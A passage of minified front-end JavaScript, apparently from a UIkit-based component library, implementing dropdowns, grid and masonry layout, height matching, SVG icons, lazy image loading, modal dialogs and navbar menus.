0&&(e=!0),this.isToggled()&&t&&this.target&&t!==this.target&&this.hide(!1),this.target=t,this.clearTimers(),!this.isActive()){if(Q){if(e&&Q.isDelaying){this.showTimer=setTimeout(this.show,10);return}for(var n;Q&&n!==Q&&!G(this.$el,Q.$el);)n=Q,Q.hide(!1)}this.container&&z(this.$el)!==this.container&&X(this.container,this.$el),this.showTimer=setTimeout(function(){return i.toggleElement(i.$el,!0)},e&&this.delayShow||0)}},hide:function(t){var e=this;t===void 0&&(t=!0);var i=function(){return e.toggleElement(e.$el,!1,!1)};this.clearTimers(),this.isDelaying=Rs(this.$el).some(function(n){return e.tracker.movesTo(n)}),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(i,this.delayHide):i()},clearTimers:function(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive:function(){return Q===this},position:function(){M(this.$el,this.clsDrop+"-stack"),q(this.$el,this.clsDrop+"-boundary",this.boundaryAlign);var t=B(this.boundary),e=this.boundaryAlign?t:B(this.target);if(this.align==="justify"){var i=this.getAxis()==="y"?"width":"height";d(this.$el,i,e[i])}else this.boundary&&this.$el.offsetWidth>Math.max(t.right-e.left,e.right-t.left)&&y(this.$el,this.clsDrop+"-stack");this.positionAt(this.$el,this.boundaryAlign?this.boundary:this.target,this.boundary)}}};function Rs(t){var e=[];return It(t,function(i){return d(i,"position")!=="static"&&e.push(i)}),e}var js={mixins:[rt],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:function(t,e){return $($e,e)},state:function(){return this.input.nextElementSibling},target:function(t,e){var i=t.target;return i&&(i===!0&&z(this.input)===e&&this.input.nextElementSibling||wt(i,e))}},update:function(){var t=this,e=t.target,i=t.input;if(!!e){var n,r=Mi(e)?"value":"textContent",s=e[r],o=i.files&&i.files[0]?i.files[0].name:Y(i,"select")&&(n=O("option",i).filter(function(a){return a.selected})[0])?n.textContent:i.value;s!==o&&(e[r]=o)}},events:[{name:"change",handler:function(){this.$update()}},{name:"reset",el:function(){return ot(this.$el,"form")},handler:function(){this.$update()}}]},qs={update:{read:function(t){var e=ce(this.$el);if(!e||t.isInView===e)return!1;t.isInView=e},write:function(){this.$el.src=""+this.$el.src},events:["scroll","resize"]}},Xn={props:{margin:String,firstColumn:Boolean},data:{margin:"bdt-margin-small-top",firstColumn:"bdt-first-column"},update:{read:function(){var t=Zi(this.$el.children);return{rows:t,columns:Vs(t)}},write:function(t){for(var e=t.columns,i=t.rows,n=0;n<i.length;n++)for(var r=0;r<i[n].length;r++)q(i[n][r],this.margin,n!==0),q(i[n][r],this.firstColumn,!!~e[0].indexOf(i[n][r]))},events:["resize"]}};function Zi(t){return Jn(t,"top","bottom")}function Vs(t){for(var e=[],i=0;i<t.length;i++)for(var n=Jn(t[i],"left","right"),r=0;r<n.length;r++)e[r]=e[r]?e[r].concat(n[r]):n[r];return U?e.reverse():e}function Jn(t,e,i){for(var n=[[]],r=0;r<t.length;r++){var s=t[r];if(!!R(s))for(var o=fi(s),a=n.length-1;a>=0;a--){var u=n[a];if(!u[0]){u.push(s);break}var c=void 0;if(u[0].offsetParent===s.offsetParent?c=fi(u[0]):(o=fi(s,!0),c=fi(u[0],!0)),o[e]>=c[i]-1&&o[e]!==c[e]){n.push([s]);break}if(o[i]-1>c[e]||o[e]===c[e]){u.push(s);break}if(a===0){n.unshift([s]);break}}}return n}function fi(t,e){var i;e===void 0&&(e=!1);var n=t.offsetTop,r=t.offsetLeft,s=t.offsetHeight,o=t.offsetWidth;return e&&(i=Ae(t),n=i[0],r=i[1]),{top:n,left:r,bottom:n+s,right:r+o}}var Ys={extends:Xn,mixins:[rt],name:"grid",props:{masonry:Boolean,parallax:Number},data:{margin:"bdt-grid-margin",clsStack:"bdt-grid-stack",masonry:!1,parallax:0},connected:function(){this.masonry&&y(this.$el,"bdt-flex-top bdt-flex-wrap-top")},update:[{write:function(t){var e=t.columns;q(this.$el,this.clsStack,e.length<2)},events:["resize"]},{read:function(t){var e=t.columns,i=t.rows;if(!e.length||!this.masonry&&!this.parallax||Zn(this.$el))return t.translates=!1,!1;var n=!1,r=j(this.$el),s=Xs(e),o=Ks(r,this.margin)*(i.length-1),a=Math.max.apply(Math,s)+o;this.masonry&&(e=e.map(function(c){return we(c,"offsetTop")}),n=Gs(i,e));var u=Math.abs(this.parallax);return u&&(u=s.reduce(function(c,f,h){return Math.max(c,f+o+(h%2?u:u/8)-a)},0)),{padding:u,columns:e,translates:n,height:n?a:""}},write:function(t){var e=t.height,i=t.padding;d(this.$el,"paddingBottom",i||""),e!==!1&&d(this.$el,"height",e)},events:["resize"]},{read:function(t){var e=t.height;return Zn(this.$el)?!1:{scrolled:this.parallax?Ji(this.$el,e?e-W(this.$el):0)*Math.abs(this.parallax):!1}},write:function(t){var e=t.columns,i=t.scrolled,n=t.translates;i===!1&&!n||e.forEach(function(r,s){return r.forEach(function(o,a){return d(o,"transform",!i&&!n?"":"translateY("+((n&&-n[s][a])+(i?s%2?i:i/8:0))+"px)")})})},events:["scroll","resize"]}]};function Zn(t){return j(t).some(function(e){return d(e,"position")==="absolute"})}function Gs(t,e){var i=t.map(function(n){return Math.max.apply(Math,n.map(function(r){return r.offsetHeight}))});return e.map(function(n){var r=0;return n.map(function(s,o){return r+=o?i[o-1]-n[o-1].offsetHeight:0})})}function Ks(t,e){var i=t.filter(function(r){return E(r,e)}),n=i[0];return k(n?d(n,"marginTop"):d(t[0],"paddingLeft"))}function Xs(t){return t.map(function(e){return e.reduce(function(i,n){return i+n.offsetHeight},0)})}var Qi=be?{props:{selMinHeight:String},data:{selMinHeight:!1,forceHeight:!1},computed:{elements:function(t,e){var i=t.selMinHeight;return i?O(i,e):[e]}},update:[{read:function(){d(this.elements,"height","")},order:-5,events:["resize"]},{write:function(){var t=this;this.elements.forEach(function(e){var i=k(d(e,"minHeight"));i&&(t.forceHeight||Math.round(i+Rt(e,"height","content-box"))>=e.offsetHeight)&&d(e,"height",i)})},order:5,events:["resize"]}]}:{},Js={mixins:[Qi],args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0,forceHeight:!0},computed:{elements:function(t,e){var i=t.target;return O(i,e)}},update:{read:function(){return{rows:(this.row?Zi(this.elements):[this.elements]).map(Zs)}},write:function(t){var e=t.rows;e.forEach(function(i){var n=i.heights,r=i.elements;return r.forEach(function(s,o){return d(s,"minHeight",n[o])})})},events:["resize"]}};function Zs(t){if(t.length<2)return{heights:[""],elements:t};var e=t.map(Qn),i=Math.max.apply(Math,e),n=t.some(function(s){return s.style.minHeight}),r=t.some(function(s,o){return!s.style.minHeight&&e[o]<i});return n&&r&&(d(t,"minHeight",""),e=t.map(Qn),i=Math.max.apply(Math,e)),e=t.map(function(s,o){return e[o]===i&&k(s.style.minHeight).toFixed(2)!==i.toFixed(2)?"":i}),{heights:e,elements:t}}function Qn(t){var e=!1;R(t)||(e=t.style.display,d(t,"display","block","important"));var i=I(t).height-Rt(t,"height","content-box");return e!==!1&&d(t,"display",e),i}var Qs={mixins:[Qi],props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},update:{read:function(t){var e=t.minHeight;if(!R(this.$el))return!1;var i="",n=Rt(this.$el,"height","content-box");if(this.expand)i=W(window)-(I(document.documentElement).height-I(this.$el).height)-n||"";else{if(i="calc(100vh",this.offsetTop){var r=B(this.$el),s=r.top;i+=s>0&&s<W(window)/2?" - "+s+"px":""}this.offsetBottom===!0?i+=" - "+I(this.$el.nextElementSibling).height+"px":Ct(this.offsetBottom)?i+=" - "+this.offsetBottom+"vh":this.offsetBottom&&gt(this.offsetBottom,"px")?i+=" - "+k(this.offsetBottom)+"px":H(this.offsetBottom)&&(i+=" - "+I(wt(this.offsetBottom,this.$el)).height+"px"),i+=(n?" - "+n+"px":"")+")"}return{minHeight:i,prev:e}},write:function(t){var e=t.minHeight,i=t.prev;d(this.$el,{minHeight:e}),e!==i&&this.$update(this.$el,"resize"),this.minHeight&&k(d(this.$el,"minHeight"))<this.minHeight&&d(this.$el,"minHeight",this.minHeight)},events:["resize"]}},Un={args:"src",props:{id:Boolean,icon:String,src:String,style:String,width:Number,height:Number,ratio:Number,class:String,strokeAnimation:Boolean,focusable:Boolean,attributes:"list"},data:{ratio:1,include:["style","class","focusable"],class:"",strokeAnimation:!1},beforeConnect:function(){this.class+=" bdt-svg"},connected:function(){var t=this,e;!this.icon&&b(this.src,"#")&&(e=this.src.split("#"),this.src=e[0],this.icon=e[1]),this.svg=this.getSvg().then(function(i){if(t._connected){var n=no(i,t.$el);return t.svgEl&&n!==t.svgEl&&nt(t.svgEl),t.applyAttributes(n,i),t.$emit(),t.svgEl=n}},D)},disconnected:function(){var t=this;this.svg.then(function(e){t._connected||(Ni(t.$el)&&(t.$el.hidden=!1),nt(e),t.svgEl=null)}),this.svg=null},update:{read:function(){return!!(this.strokeAnimation&&this.svgEl&&R(this.svgEl))},write:function(){io(this.svgEl)},type:["resize"]},methods:{getSvg:function(){var t=this;return Us(this.src).then(function(e){return to(e,t.icon)||w.reject("SVG not found.")})},applyAttributes:function(t,e){var i=this;for(var n in this.$options.props)b(this.include,n)&&n in this&&A(t,n,this[n]);for(var r in this.attributes){var s=this.attributes[r].split(":",2),o=s[0],a=s[1];A(t,o,a)}this.id||Pi(t,"id");var u=["width","height"],c=u.map(function(h){return i[h]});c.some(function(h){return h})||(c=u.map(function(h){return A(e,h)}));var f=A(e,"viewBox");f&&!c.some(function(h){return h})&&(c=f.split(" ").slice(2)),c.forEach(function(h,l){return A(t,u[l],k(h)*i.ratio||null)})}}},Us=mt(function(t){return new w(function(e,i){if(!t){i();return}vt(t,"data:")?e(decodeURIComponent(t.split(",")[1])):Je(t).then(function(n){return e(n.response)},function(){return i("SVG not found.")})})});function to(t,e){return e&&b(t,"<symbol")&&(t=eo(t,e)||t),t=$(t.substr(t.indexOf("<svg"))),t&&t.hasChildNodes()&&t}var tr=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,li={};function eo(t,e){if(!li[t]){li[t]={},tr.lastIndex=0;for(var i;i=tr.exec(t);)li[t][i[3]]='<svg xmlns="http://www.w3.org/2000/svg"'+i[1]+"svg>"}return li[t][e]}function io(t){var e=er(t);e&&t.style.setProperty("--bdt-animation-stroke",e)}function er(t){return Math.ceil(Math.max.apply(Math,[0].concat(O("[stroke]",t).map(function(e){try{return e.getTotalLength()}catch{return 0}}))))}function no(t,e){if(Ni(e)||e.tagName==="CANVAS"){e.hidden=!0;var i=e.nextElementSibling;return ir(t,i)?i:Ze(e,t)}var n=e.lastElementChild;return ir(t,n)?n:X(e,t)}function ir(t,e){return nr(t)&&nr(e)&&rr(t)===rr(e)}function nr(t){return t&&t.tagName==="svg"}function rr(t){return(t.innerHTML||new XMLSerializer().serializeToString(t).replace(/<svg.*?>(.*?)<\/svg>/g,"$1")).replace(/\s/g,"")}var ro='<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',so='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',oo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',ao='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect y="9" width="20" height="2"/><rect y="3" width="20" height="2"/><rect y="15" width="20" height="2"/></svg>',uo='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',ho='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',co='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',fo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',lo='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',vo='<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',go='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',po='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',mo='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',wo='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>',bo='<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',$o='<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>',di={spinner:bo,totop:$o,marker:oo,"close-icon":ro,"close-large":so,"navbar-toggle-icon":ao,"overlay-icon":uo,"pagination-next":ho,"pagination-previous":co,"search-icon":fo,"search-large":lo,"search-navbar":vo,"slidenav-next":go,"slidenav-next-large":po,"slidenav-previous":mo,"slidenav-previous-large":wo},sr={install:So,extends:Un,args:"icon",props:["icon"],data:{include:["focusable"]},isIcon:!0,beforeConnect:function(){y(this.$el,"bdt-icon")},methods:{getSvg:function(){var t=To(this.icon);return t?w.resolve(t):w.reject("Icon not found.")}}},kt={args:!1,extends:sr,data:function(t){return{icon:Bt(t.constructor.options.name)}},beforeConnect:function(){y(this.$el,this.$name)}},or={extends:kt,beforeConnect:function(){y(this.$el,"bdt-slidenav")},computed:{icon:function(t,e){var i=t.icon;return E(e,"bdt-slidenav-large")?i+"-large":i}}},xo={extends:kt,computed:{icon:function(t,e){var i=t.icon;return E(e,"bdt-search-icon")&&ye(e,".bdt-search-large").length?"search-large":ye(e,".bdt-search-navbar").length?"search-navbar":i}}},yo={extends:kt,computed:{icon:function(){return"close-"+(E(this.$el,"bdt-close-large")?"large":"icon")}}},ko={extends:kt,connected:function(){var t=this;this.svg.then(function(e){return e&&t.ratio!==1&&d($("circle",e),"strokeWidth",1/t.ratio)})}},vi={};function So(t){t.icon.add=function(e,i){var n,r=H(e)?(n={},n[e]=i,n):e;it(r,function(s,o){di[o]=s,delete vi[o]}),t._initialized&&It(document.body,function(s){return it(t.getComponents(s),function(o){o.$options.isIcon&&o.icon in r&&o.$reset()})})}}function To(t){return di[t]?(vi[t]||(vi[t]=$((di[Co(t)]||di[t]).trim())),vi[t].cloneNode(!0)):null}function Co(t){return U?Ai(Ai(t,"left","right"),"previous","next"):t}var Eo={args:"dataSrc",props:{dataSrc:String,dataSrcset:Boolean,sizes:String,width:Number,height:Number,offsetTop:String,offsetLeft:String,target:String},data:{dataSrc:"",dataSrcset:!1,sizes:!1,width:!1,height:!1,offsetTop:"50vh",offsetLeft:"50vw",target:!1},computed:{cacheKey:function(t){var e=t.dataSrc;return this.$name+"."+e},width:function(t){var e=t.width,i=t.dataWidth;return e||i},height:function(t){var e=t.height,i=t.dataHeight;return e||i},sizes:function(t){var e=t.sizes,i=t.dataSizes;return e||i},isImg:function(t,e){return hr(e)},target:{get:function(t){var e=t.target;return[this.$el].concat(ke(e,this.$el))},watch:function(){this.observe()}},offsetTop:function(t){var e=t.offsetTop;return yt(e,"height")},offsetLeft:function(t){var e=t.offsetLeft;return yt(e,"width")}},connected:function(){if(!window.IntersectionObserver){ze(this.$el,this.dataSrc,this.dataSrcset,this.sizes);return}qt[this.cacheKey]?ze(this.$el,qt[this.cacheKey],this.dataSrcset,this.sizes):this.isImg&&this.width&&this.height&&ze(this.$el,Io(this.width,this.height,this.sizes)),this.observer=new IntersectionObserver(this.load,{rootMargin:this.offsetTop+"px "+this.offsetLeft+"px"}),requestAnimationFrame(this.observe)},disconnected:function(){this.observer&&this.observer.disconnect()},update:{read:function(t){var e=this,i=t.image;if(!this.observer||(!i&&document.readyState==="complete"&&this.load(this.observer.takeRecords()),this.isImg))return!1;i&&i.then(function(n){return n&&n.currentSrc!==""&&ze(e.$el,Ui(n))})},write:function(t){if(this.dataSrcset&&window.devicePixelRatio!==1){var e=d(this.$el,"backgroundSize");(e.match(/^(auto\s?)+$/)||k(e)===t.bgSize)&&(t.bgSize=Mo(this.dataSrcset,this.sizes),d(this.$el,"backgroundSize",t.bgSize+"px"))}},events:["resize"]},methods:{load:function(t){var e=this;!t.some(function(i){return Z(i.isIntersecting)||i.isIntersecting})||(this._data.image=zi(this.dataSrc,this.dataSrcset,this.sizes).then(function(i){return ze(e.$el,Ui(i),i.srcset,i.sizes),qt[e.cacheKey]=Ui(i),i},function(i){return m(e.$el,new i.constructor(i.type,i))}),this.observer.disconnect())},observe:function(){var t=this;this._connected&&!this._data.image&&this.target.forEach(function(e){return t.observer.observe(e)})}}};function ze(t,e,i,n){if(hr(t)){var r=function(o,a){return a&&a!==t[o]&&(t[o]=a)};r("sizes",n),r("srcset",i),r("src",e)}else if(e){var s=!b(t.style.backgroundImage,e);s&&(d(t,"backgroundImage","url("+Te(e)+")"),m(t,Ce("load",!1)))}}function Io(t,e,i){var n;return i&&(n=Qt.ratio({width:t,height:e},"width",yt(ur(i))),t=n.width,e=n.height),'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'+t+'" height="'+e+'"></svg>'}var ar=/\s*(.*?)\s*(\w+|calc\(.*?\))\s*(?:,|$)/g;function ur(t){var e;for(ar.lastIndex=0;e=ar.exec(t);)if(!e[1]||window.matchMedia(e[1]).matches){e=Po(e[2]);break}return e||"100vw"}var _o=/\d+(?:\w+|%)/g,Ao=/[+-]?(\d+)/g;function Po(t){return vt(t,"calc")?t.slice(5,-1).replace(_o,function(e){return yt(e)}).replace(/ /g,"").match(Ao).reduce(function(e,i){return e+ +i},0):t}var No=/\s+\d+w\s*(?:,|$)/g;function Mo(t,e){var i=yt(ur(e)),n=(t.match(No)||[]).map(k).sort(function(r,s){return r-s});return n.filter(function(r){return r>=i})[0]||n.pop()||""}function hr(t){return t.tagName==="IMG"}function Ui(t){return t.currentSrc||t.src}var cr="__test__",qt;try{qt=window.sessionStorage||{},qt[cr]=1,delete qt[cr]}catch{qt={}}var gi={props:{media:Boolean},data:{media:!1},computed:{matchMedia:function(){var t=Do(this.media);return!t||window.matchMedia(t).matches}}};function Do(t){if(H(t)){if(t[0]==="@"){var e="breakpoint-"+t.substr(1);t=k(Li(e))}else if(isNaN(t))return t}return t&&!isNaN(t)?"(min-width: "+t+"px)":!1}var zo={mixins:[rt,gi],props:{fill:String},data:{fill:"",clsWrapper:"bdt-leader-fill",clsHide:"bdt-leader-hide",attrFill:"data-fill"},computed:{fill:function(t){var e=t.fill;return e||Li("leader-fill-content")}},connected:function(){var t;t=yn(this.$el,'<span class="'+this.clsWrapper+'">'),this.wrapper=t[0]},disconnected:function(){ti(this.wrapper.childNodes)},update:{read:function(t){var e=t.changed,i=t.width,n=i;return i=Math.floor(this.$el.offsetWidth/2),{width:i,fill:this.fill,changed:e||n!==i,hide:!this.matchMedia}},write:function(t){q(this.wrapper,this.clsHide,t.hide),t.changed&&(t.changed=!1,A(this.wrapper,this.attrFill,new Array(t.width).join(t.fill)))},events:["resize"]}},st=[],tn={mixins:[rt,le,_t],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},data:{cls:"bdt-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},computed:{panel:function(t,e){var i=t.selPanel;return $(i,e)},transitionElement:function(){return this.panel},bgClose:function(t){var e=t.bgClose;return e&&this.panel}},beforeDisconnect:function(){b(st,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate:function(){return this.selClose},handler:function(t){t.preventDefault(),this.hide()}},{name:"toggle",self:!0,handler:function(t,e){t.defaultPrevented||(t.preventDefault(),this.isToggled()===b(st,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler:function(t){if(b(st,this))return!1;!this.stack&&st.length?(w.all(st.map(function(e){return e.hide()})).then(this.show),t.preventDefault()):st.push(this)}},{name:"show",self:!0,handler:function(){var t=this,e=document.documentElement;Pe(window)>e.clientWidth&&this.overlay&&d(document.body,"overflowY","scroll"),this.stack&&d(this.$el,"zIndex",k(d(this.$el,"zIndex"))+st.length),y(e,this.clsPage),this.bgClose&&K(this.$el,"hide",P(document,dt,function(i){var n=i.target;me(st)!==t||t.overlay&&!G(n,t.$el)||G(n,t.panel)||K(document,$t+" "+se+" scroll",function(r){var s=r.defaultPrevented,o=r.type,a=r.target;!s&&o===$t&&n===a&&t.hide()},!0)}),{self:!0}),this.escClose&&K(this.$el,"hide",P(document,"keydown",function(i){i.keyCode===27&&me(st)===t&&t.hide()}),{self:!0})}},{name:"shown",self:!0,handler:function(){Ve(this.$el)||A(this.$el,"tabindex","-1"),$(":focus",this.$el)||this.$el.focus()}},{name:"hidden",self:!0,handler:function(){var t=this;b(st,this)&&st.splice(st.indexOf(this),1),st.length||d(document.body,"overflowY",""),d(this.$el,"zIndex",""),st.some(function(e){return e.clsPage===t.clsPage})||M(document.documentElement,this.clsPage)}}],methods:{toggle:function(){return this.isToggled()?this.hide():this.show()},show:function(){var t=this;return this.container&&z(this.$el)!==this.container?(X(this.container,this.$el),new w(function(e){return requestAnimationFrame(function(){return t.show().then(e)})})):this.toggleElement(this.$el,!0,fr(this))},hide:function(){return this.toggleElement(this.$el,!1,fr(this))}}};function fr(t){var e=t.transitionElement,i=t._toggle;return function(n,r){return new w(function(s,o){return K(n,"show hide",function(){n._reject&&n._reject(),n._reject=o,i(n,r);var a=K(e,"transitionstart",function(){K(e,"transitionend transitioncancel",s,{self:!0}),clearTimeout(u)},{self:!0}),u=setTimeout(function(){a(),s()},_i(d(e,"transitionDuration")))})}).then(function(){return delete n._reject})}}var Ho={install:Bo,mixins:[tn],data:{clsPage:"bdt-modal-page",selPanel:".bdt-modal-dialog",selClose:".bdt-modal-close, .bdt-modal-close-default, .bdt-modal-close-outside, .bdt-modal-close-full"},events:[{name:"show",self:!0,handler:function(){E(this.panel,"bdt-margin-auto-vertical")?y(this.$el,"bdt-flex"):d(this.$el,"display","block"),W(this.$el)}},{name:"hidden",self:!0,handler:function(){d(this.$el,"display",""),M(this.$el,"bdt-flex")}}]};function Bo(t){var e=t.modal;e.dialog=function(n,r){var s=e('<div class="bdt-modal"> <div class="bdt-modal-dialog">'+n+"</div> </div>",r);return s.show(),P(s.$el,"hidden",function(){return w.resolve().then(function(){return s.$destroy(!0)})},{self:!0}),s},e.alert=function(n,r){return i(function(s){var o=s.labels;return'<div class="bdt-modal-body">'+(H(n)?n:Dt(n))+'</div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-primary bdt-modal-close" autofocus>'+o.ok+"</button> </div>"},r,function(s){return s.resolve()})},e.confirm=function(n,r){return i(function(s){var o=s.labels;return'<form> <div class="bdt-modal-body">'+(H(n)?n:Dt(n))+'</div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-default bdt-modal-close" type="button">'+o.cancel+'</button> <button class="bdt-button bdt-button-primary" autofocus>'+o.ok+"</button> </div> </form>"},r,function(s){return s.reject()})},e.prompt=function(n,r,s){return i(function(o){var a=o.labels;return'<form class="bdt-form-stacked"> <div class="bdt-modal-body"> <label>'+(H(n)?n:Dt(n))+'</label> <input class="bdt-input" value="'+(r||"")+'" autofocus> </div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-default bdt-modal-close" type="button">'+a.cancel+'</button> <button class="bdt-button bdt-button-primary">'+a.ok+"</button> </div> </form>"},s,function(o){return o.resolve(null)},function(o){return $("input",o.$el).value})},e.labels={ok:"Ok",cancel:"Cancel"};function i(n,r,s,o){r=S({bgClose:!1,escClose:!0,labels:e.labels},r);var a=e.dialog(n(r),r),u=new Ke,c=!1;return P(a.$el,"submit","form",function(f){f.preventDefault(),u.resolve(o&&o(a)),c=!0,a.hide()}),P(a.$el,"hide",function(){return!c&&s(u)}),u.promise.dialog=a,u.promise}}var Oo={extends:Vn,data:{targets:"> .bdt-parent",toggle:"> a",content:"> ul"}},lr=".bdt-navbar-nav > li > a, .bdt-navbar-item, .bdt-navbar-toggle",Fo={mixins:[rt,le,Qi],props:{dropdown:String,mode:"list",align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarMode:String,dropbarAnchor:Boolean,duration:Number},data:{dropdown:lr,align:U?"right":"left",clsDrop:"bdt-navbar-dropdown",mode:void 0,offset:void 0,delayShow:void 0,delayHide:void 0,boundaryAlign:void 0,flip:"x",boundary:!0,dropbar:!1,dropbarMode:"slide",dropbarAnchor:!1,duration:200,forceHeight:!0,selMinHeight:lr,container:!1},computed:{boundary:function(t,e){var i=t.boundary,n=t.boundaryAlign;return i===!0||n?e:i},dropbarAnchor:function(t,e){var i=t.dropbarAnchor;return wt(i,e)},pos:function(t){var e=t.align;return"bottom-"+e},dropbar:{get:function(t){var e=t.dropbar;return e?(e=this._dropbar||wt(e,this.$el)||$("+ .bdt-navbar-dropbar",this.$el),e||(this._dropbar=$("<div></div>"))):null},watch:function(t){y(t,"bdt-navbar-dropbar")},immediate:!0},dropContainer:function(t,e){return this.container||e},dropdowns:{get:function(t,e){var i=this,n=t.clsDrop,r=O("."+n,e);return this.dropContainer!==e&&O("."+n,this.dropContainer).forEach(function(s){var o=i.getDropdown(s);!b(r,s)&&o&&o.target&&G(o.target,i.$el)&&r.push(s)}),r},watch:function(t){var e=this;this.$create("drop",t.filter(function(i){return!e.getDropdown(i)}),S({},this.$props,{boundary:this.boundary,pos:this.pos,offset:this.dropbar||this.offset}))},immediate:!0},toggles:function(t,e){var i=t.dropdown;return O(i,e)}},disconnected:function(){this.dropbar&&nt(this.dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate:function(){return this.dropdown},handler:function(t){var e=t.current,i=this.getActive();i&&b(i.mode,"hover")&&i.target&&!G(i.target,e)&&!i.tracker.movesTo(i.$el)&&i.hide(!1)}},{name:"keydown",delegate:function(){return this.dropdown},handler:function(t){var e=t.current,i=t.keyCode,n=this.getActive();i===Vt.DOWN&&te(e,"aria-expanded")&&(t.preventDefault(),!n||n.target!==e?(e.click(),K(this.dropContainer,"show",function(r){var s=r.target;return vr(s)})):vr(n.$el)),dr(t,this.toggles,n)}},{name:"keydown",el:function(){return this.dropContainer},delegate:function(){return"."+this.clsDrop},handler:function(t){var e=t.current,i=t.keyCode;if(!!b(this.dropdowns,e)){var n=this.getActive(),r=O(qe,e),s=Pt(r,function(o){return Y(o,":focus")});i===Vt.UP&&(t.preventDefault(),s>0&&r[s-1].focus()),i===Vt.DOWN&&(t.preventDefault(),s<r.length-1&&r[s+1].focus()),i===Vt.ESC&&n&&n.target&&n.target.focus(),dr(t,this.toggles,n)}}},{name:"mouseleave",el:function(){return this.dropbar},filter:function(){return this.dropbar},handler:function(){var t=this.getActive();t&&b(t.mode,"hover")&&!this.dropdowns.some(function(e){return Y(e,":hover")})&&t.hide()}},{name:"beforeshow",el:function(){return this.dropContainer},filter:function(){return this.dropbar},handler:function(){z(this.dropbar)||Ze(this.dropbarAnchor||this.$el,this.dropbar)}},{name:"show",el:function(){return this.dropContainer},filter:function(){return this.dropbar},handler:function(t,e){var i=e.$el,n=e.dir;!E(i,this.clsDrop)||(this.dropbarMode==="slide"&&y(this.dropbar,"bdt-navbar-dropbar-slide"),this.clsDrop&&y(i,this.clsDrop+"-dropbar"),n==="bottom"&&this.transitionTo(i.offsetHeight+k(d(i,"marginTop"))+k(d(i,"marginBottom")),i))}},{name:"beforehide",el:function(){return this.dropContainer},filter:function(){return this.dropbar},handler:function(t,e){var i=e.$el,n=this.getActive();Y(this.dropbar,":hover")&&n&&n.$el===i&&t.preventDefault()}},{name:"hide",el:function(){return this.dropContainer},filter:function(){return this.dropbar},handler:function(t,e){var i=e.$el;if(!!E(i,this.clsDrop)){var 